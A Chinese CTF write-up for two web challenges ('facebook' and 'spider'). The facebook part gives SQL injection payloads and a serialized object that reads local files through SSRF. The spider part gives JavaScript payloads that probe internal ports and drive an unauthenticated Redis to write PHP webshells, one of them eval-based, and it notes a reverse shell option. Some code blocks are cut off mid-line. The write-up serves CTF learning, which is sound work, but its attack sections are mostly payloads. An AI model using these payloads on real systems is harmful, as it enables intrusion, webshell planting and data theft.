Web facebook 打开题目,发现Web应用有两个功能。一个是登录,一个是注册,如下:
发现注册的时候blog处只能写url链接
而且在查看用户信息的时候,发现Web应用加载了用户的blog网址,这里就存在SSRF漏洞。
在进行fuzz测试的时候,发现查看用户信息界面存在SQL注入,直接使用报错注入,会发现数据库里面只有用户的注册信息,如下:
1 2 3 4 5 6 爆表名 /view.php?no=1 and updatexml(1 ,make_set(3 ,'~' ,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1 ) 爆列名 /view.php?no=1 and updatexml(1 ,make_set(3 ,'~' ,(select group_concat(column_name) from information_schema.columns where table_name="users" )),1 ) 爆字段 /view.php?no=1 and updatexml(1 ,make_set(3 ,'~' ,(select data from users)),1 )
这里发现data字段存放的事用户信息经过反序列化的结果,结合前面 view.php 页面会加载用户的blog信息,所以这里极有可能是利用反序化数据库中的data字段,然后取出url字段并加载,即可以SSRF。
所以我们要做的就是将SQL语句查询结果中data字段反序列化后,内容中的url等于flag.php即可(因为在测试的时候发现存在flag.php文件,所以我们可以先读取该文件)。所以我们构造SQL语句如下:
1 /view.php?no=-1 unionselect1 ,2 ,3 ,'O:8:"UserInfo":3:{s:4:"name";s:4:"test";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
上面base64解密即可得到flag。这里注意一些点,直接用 union select 会被WAF检测到,所以我们添加了 /**/ 来绕过。还有就是我们反序列化字符串放在第四列,因为对应为data列名,原因看上面爆列名的结果。
这题的常规解法是先看robots.txt,发现有源码泄露,然后根据泄露的源码构造反序列化字符串,之后的过程和上面一样,不赘述。
我们可以阅读一下view.php,就大致明白原理了
spider 这题 参考官方WP (官方WP中有些错误,有的不全,有的复制空格丢失)
题目界面如下,网站title提示为 python flask 程序( title:控制台-自豪地采用Flask )
访问 robots.txt 发现存在 /get_sourcecode 文件,访问该URL提示 NOT 127.0.0.1 。
尝试伪造IP绕过,发现并不能,转换思路。首页的爬虫分析系统会执行 JS 代码,我们构造如下代码,通过服务器执行 JS 代码来访问 /get_sourcecode 文件。(下面会用到 Ajax 内容,不会请先点 这里 )
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <a href="" id="flag" >test</a> <script type="text/ javascript"> function loadXMLDoc() { var xmlhttp; if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari xmlhttp=new XMLHttpRequest(); } else{// code for IE6, IE5 xmlhttp=new ActiveXObject(" Microsoft.XMLHTTP"); } xmlhttp.onreadystatechange=function(){ if (xmlhttp.readyState==4 && xmlhttp.status==200){ document.getElementById(" flag").innerHTML=xmlhttp.responseText; } } xmlhttp.open(" GET"," http: xmlhttp.send(); } loadXMLDoc(); </script>
当服务器执行 AJAX 请求后,会把返回结果存在 id 为 flag 的 a标签 中。
拿到 get_sourcecode 源代码,具体如下:
在第61行处发现 redis 关键字 dbfilename ,猜测题目存在 一个 redis 未授权访问,攻击思路应该是通过 redis 写马 getshell 。我们先通过 JS 代码探测主机开放了哪些web端口。(这里有个小坑,通过 JS 代码并不能发现 redis 的端口6379是开放的,但是该端口确实是开放的。有人说 JS 代码只能探测Web类端口,在探测redis端口的时候回卡在等待界面,具体原因还需细究。)
1 2 3 4 5 6 7 8 9 10 11 12 13 <a id="result" ></a > <script> var data = document .getElementById('result' ).innerHTML;var TagName = document .getElementsByTagName("body" )[0 ];ports=[80 ,81 ,88 ,6379 ,8000 ,8080 ,8088 ]; for (var i in ports){ var script = document .createElement("script" ); poc = "data += '" + ports[i] + " OPEN; '; document.getElementById('result').innerHTML = data;" script.setAttribute("src" ,"http://127.0.0.1:" + ports[i]); script.setAttribute("onload" , poc); TagName.appendChild(script); } </script>
发现 8000端口开放 着,猜测可能运行着一个PHP 的Web服务。再次通过 JS 代码,操纵 redis 并写入 *shell * :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <a href="" id="flag" >test</a> level=low_273eac1c <script> var xmlHttp; if(window.XMLHttpRequest){ xmlHttp = new XMLHttpRequest(); } else{ xmlHttp = newActiveXObject("Microsoft.XMLHTTP"); } var formData = new FormData(); formData.append("0","flushall"+"\n"+"config set dir / var /www/html/"+" \n"+" config set dbfilename shell.php"+"\n"+'set 1 "\n\n<?php header(\'Access-Control-Allow-Origin:*\'); echo file_get_contents($_GET[_]);?>\n\n"'+"\n"+"save"+"\n"+"quit");xmlHttp.open("POST","http://127.0.0.1:6379",true); xmlHttp.send(formData); </script>
接着构造 JS 代码访问我们构造的PHP文件即可获得flag:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <a href="" id="flag" >test</a> <script type="text/ javascript"> function loadXMLDoc(){ var xmlhttp; if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari xmlhttp=new XMLHttpRequest(); } else{// code for IE6, IE5 xmlhttp=new ActiveXObject(" Microsoft.XMLHTTP"); } xmlhttp.onreadystatechange=function(){ if (xmlhttp.readyState==4 && xmlhttp.status==200) { document.getElementById(" flag").innerHTML=xmlhttp.responseText; } } xmlhttp.open(" GET"," http: xmlhttp.send(); } loadXMLDoc(); </script>
PS:直接反弹shell也可以,测试的时候发现直接用bash反弹不行,但是用python代码可以反弹回来,可能是题目环境限制了一些关键词。
补充一下反弹shell的payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <a id="flag" >pwn</ a> level=low_273eac1c <script> var xmlHttp; if(window.XMLHttpRequest){ xmlHttp = new XMLHttpRequest(); } else{ xmlHttp = newActiveXObject("Microsoft.XMLHTTP"); } var formData = new FormData(); formData.append("0","flushall"+"\n"+"config set dir / var /www/html/"+" \n"+" config set dbfilename shell.php"+"\n"+'set 1 "\\n\\n<?php header(\'Access-Control-Allow-Origin:*\');eval($_GET[_]);?>\\n\\n"'+"\n"+"save"+"\n"+"quit");xmlHttp.open("POST","http://127.0.0.1:6379",true); xmlHttp.send(formData); </script>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 <a href="" id="flag" >test</a> <script type="text/ javascript"> function loadXMLDoc(){ var xmlhttp; if (window.XMLHttpRequest){// code for IE7+, Firefox, Chrome, Opera, Safari xmlhttp=new XMLHttpRequest(); } else{// code for IE6, IE5 xmlhttp=new ActiveXObject(" Microsoft.XMLHTTP"); } xmlhttp.onreadystatechange=function(){ if (xmlhttp.readyState==4 && xmlhttp.status==200) { document.getElementById(" flag").innerHTML=xmlhttp.responseText; } } xmlhttp.open(" GET"," http: xmlhttp.send(); } loadXMLDoc(); </script>
其他WP i春秋网鼎杯网络安全大赛minified题目writeup
网鼎杯第一场spider题详细writeup
2018网(PWN)鼎杯第一场解题记录(Writeup)
2018网鼎杯线上赛(教育组)Writeup — Lilac
2018 网鼎杯 教育组 Pwn Babyheap 题解
网鼎杯网络安全大赛三道题目writeup